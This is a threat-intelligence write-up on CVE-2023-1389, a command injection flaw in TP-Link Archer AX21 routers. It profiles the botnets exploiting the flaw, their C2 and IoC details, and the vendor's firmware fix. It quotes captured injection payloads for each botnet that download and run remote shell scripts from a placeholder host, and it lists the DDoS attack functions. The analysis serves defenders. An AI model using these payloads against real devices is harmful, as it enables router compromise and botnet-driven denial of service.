CVE-2023-1389
Base Score: 8.8 HIGH
Vector: CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Who: AGoent, Ballista Botnet, Condi, Gafgyt, Miori, Mirari, Moobot
What: Critical Vulnerablity for TP-Link Archer AX21
When: As recent as April 2025, threat groups have been observed actively targeting small office home office (SOHO) routers
Where: The primary targets are small business routers within the United States, Australia, China, and Mexico
Why: Primary motive is to gaining network access and/or expanding a botnet which can be used in later Denial of Service attacks
Technical Details
An unauthenticated command injection in the web management interface of the TP-Link Archer AX21 (AX1800). Specifically, the country parameter of the write callback for the county form at `/cgi-bin/luci/;stok=/locale` endpoint performs no sanitization of the field. This is due to the fact that the county parameter is used in a call to `popen()` that executes as root, which renders the device vulnerable to Remote Code Execution (RCE) through command injection by an unauthenticated attacker via a POST request.
Proof of Concept
Threat Intelligence
The following sections explore various attacks that have focused on this vulnerability to ensnare TP-Link Archer Wi-Fi routers into different botnets.
Miori
Uses HTTP and TFTP to download a shk script which in turn downloads ELF files.
GET /cgi-bin/luci/; stok=/locale?form=country&operation=write&country=$(cd+%2Ftmp%3B+rm+-rf+shk TTP/1.1 %3B+wget+http%3A%2F%2FX.X.X.X%2Fshk%3B+chmod+777+shk%3B+.%2Fshk+tplink%3B+rm+-rf+shk) H Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246 Connection: keep-alive keep-alive: timeout=5
Once executed, Miori displays "your devices just got infected to a bootnoot" and sends \x00\x00 to the C2 server at `rooty[.]cc` on TCP port 33335.
A XOR key of `0xDFEDDEEF` is used to decode configuration
It contains hardcoded credentials for brute force attacks
Mirai Variant
Downloads and executes a tenda.sh script which in turn downloads ELF file, available in 13 different architectures.
GET /cgi-bin/luci/; stok=/locale?form=country&operation=write&country=$(rm%20-rf%20%2A%3B%20cd% 20%2Ftmp%3B%20wget%20http%3A%2F%2FX.X.X.X%2Ftenda.sh%3B%20chmod%20777%20tenda.sh%3B%20-%2 Ftenda.sh) HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246 Connection: keep-alive keep-alive: timeout=5
The executable filenames and user notification contain various slurs and pejoratives
The executable files are UPX compressed
The malware awaits commands from the C2 server
The malware monitors for and terminates processes indicative of packet analysis tools
Moobot
Downloads and executes a 1.sh script which in turn downloads ELF files based on architecture, then cleans up after itself.
operation=write&country=$(id`wget http://X.X.X.X/1.sh;chmod +x 1.sh;./1.sh;rm -f 1.sh;history -c`)
The malware attempts to clear command history
The malware removes itself after execution
It displays “0x00000e9” in the console and begins communicating with the C2 server
The XOR key of “0xDEADBEEF“ is used for decoding
The hardcoded string “w5q6he3dbrsgmclkiu4to18npavj702f” is an IoC of Moobot
The assembly showcases that a DDoS attack can target specific IPs once instructed by the C2 server
Agoent

Golang-based agent that downloads and executes an exec.sh script which in turn downloads ELF files based on architecture.
operation=write&country=$(id>cd /tmp; wget http://X.X.X.X:9999/exec.sh; curl -O http://X.X.X.X:9999/exec.sh; bash exec.sh)
Performs a download of `exec.sh` and executes the shell script, which in turn downloads ELF files of Linux-based architectures (i386, amd64, arm, arm64, mips, mips64, mips64le, mipsle, ppc64, ppc64le, s390x)
The executed file will first create a username and password on the host with random alphanumeric characters, then it will reach out to the C2 server to pass on the newly created credentials
Gafgyt (a.k.a. BASHLITE)
Linux malware that downloading scripts to execute Linux binaries, establish persistent connections to C2 servers, and allow systems to launch a DDoS (distributed denial of service) attack.
operation=write&country=$(id>cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://X.X.X.X/bins.sh; chmod +x bins.sh; ./bins.sh; rm -rf bins.sh)
The Linux architecture execution files are prefixed with filename rebirth
(e.g. rebirth.arm64)
The malware awaits commands from the C2 server to perform specific functions:
| Command | |
|---|---|
| UDP | UDP Flooding Attack |
| XMAS | XMAS Attack |
| VSE | VSE Attack |
| TCP | TCP Flooding Attack |
| HEX | Defining specified string within attack packets |
| STOP | Stopping attack |
Other Gafgyt botnet campaigns (https://www.aquasec.com/blog/gafgyt-malware-variant-exploits-gpu-power-and-cloud-native-environments/) have targeted IoT devices to mine cryptocurrency.
Ballista
Downloads and executes a dropbpb.sh script which in turn downloads ELF files.
operation=write&country=$(echo 'cd /tmp || cd /var/run || cd /mnt || cd /root || cd / && dbp="dropbpb.sh"; while true; do r=$(curl http://X.X.X.X:81/dropbpb.sh 2>/dev/null || wget http://X.X.X.X:81/dropbpb.sh -O - 2>/dev/null); case "$r" in *"uvuvuvuuvuvuvu"*) echo "$r" > $dbp && chmod 777 $dbp && (sh $dbp &) || (./$dbp &); break;; esac; sleep 60; done' | sh &)
Condi
Downloader script that uses multiple protocols to retrieve jack5tr.sh, which downloads ELF files based on architecture.
operation=write&country=$(id>cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://X.X.X.X/jack5tr.sh; curl -O http://X.X.X.X/jack5tr.sh; chmod 777 jack5tr.sh; sh jack5tr.sh; tftp X.X.X.X -c get jack5tr.sh; chmod 777 jack5tr.sh; sh jack5tr.sh; tftp -r jack5tr2.sh -g X.X.X.X; chmod 777 jack5tr2.sh; sh jack5tr2.sh; ftpget -v -u anonymous -p anonymous -P 21 X.X.X.X jack5tr1.sh jack5tr1.sh; sh jack5tr1.sh; rm -rf jack5tr.sh jack5tr.sh jack5tr2.sh jack5tr1.sh; rm -rf *)
Rather than resorting to brute-forcing attacks, Condi utilizes a scanner module to check if the SOHO router is vulnerable to CVE-2023-1389 to begin with.
The malware has the ability to terminate the processes of other known botnet competitors that reside on the same device.
The malware reads /proc/PID/status of each running process and performs a comparison of the process list Name field to the following strings in an attempt to remove older Condi versions if previously infected.
/bin/busybox
/bin/systemd
/usr/bin
test
/tmp/condi
/tmp/zxcr9999
/tmp/condinetwork
/var/condibot
/var/zxcr9999
/var/CondiBot
/var/condinet
/bin/watchdog
This implementation of killing the processes older versions of Condi malware is flawed due to the fact that the absolute path can be missing from the Name field.
The malware lacks a persistence mechanism similar to other Mirai-based botnets, so it deletes the following binaries.
/usr/sbin/reboot
/usr/bin/reboot
/usr/sbin/shutdown
/usr/bin/shutdown
/usr/sbin/poweroff
/usr/bin/poweroff
/usr/sbin/halt
/usr/bin/halt
The malware generates two numbers (one between 12 and 32, the other between 12 and 20) and haphazardly kills any processes with a command line length matching either number.
It also generates a random string of at least ten characters from the custom alphanumeric character set "lvrvup9w0zwi6nuqf0kilumln8ox5vgv@" and attempts to kill any process with this string in its command line.
Below are potential attack functions that align with the Telegram advertisement of the malware’s DDoS capabilities:
attack_tcp_syn: Similar to Mirai’s TCP SYN flood
attack_tcp_ack: Similar to Mirai’s TCP ACK flood
attack_tcp_socket: TCP flood using 5000 threads against a single targeted IP
attack_tcp_thread: TCP flood using 100 threads shared among targeted IPs
attack_tcp_bypass: Similar to Mirai’s TCP STOMP flood
attack_udp_plain: Similar to Mirai’s UDP PLAIN flood
attack_udp_thread: Similar to attack_udp_plain, but uses two threads per target IP
attack_udp_smart: Similar to attack_udp_plain with extra error handling for connection failures
Further command flags can be observed in the Condi v6 source code found here:
The source code was released publicly on GitHub between August 17 and October 12, 2023.
The Condi malware has been observed searching for open Android Debug Bridge (ADB) connections on TCP port 5555. It is presumed that this is another method it seeks to infect devices.
Telegram channel that was started in May 2022 to monetize the Condi botnet as a DDoS-as-a-Service
Fix Action
TP-Link has issued a firmware version 1.1.4 Build 20230219 to correct this vulnerability, which was confirmed by Tenable to fix the issue as of March 14, 2023.
https://www.tp-link.com/us/support/download/archer-ax21/v3/#Firmware
References
https://nvd.nist.gov/vuln/detail/cve-2023-1389
https://www.tp-link.com/us/support/faq/3643/
https://www.tenable.com/security/research/tra-2023-11
https://www.zerodayinitiative.com/advisories/ZDI-23-451/
https://www.fortinet.com/blog/threat-research/condi-ddos-botnet-spreads-via-tp-links-cve-2023-1389
https://hivepro.com/threat-advisory/condi-malware-strikes-tp-link-routers-for-ddos-rampage/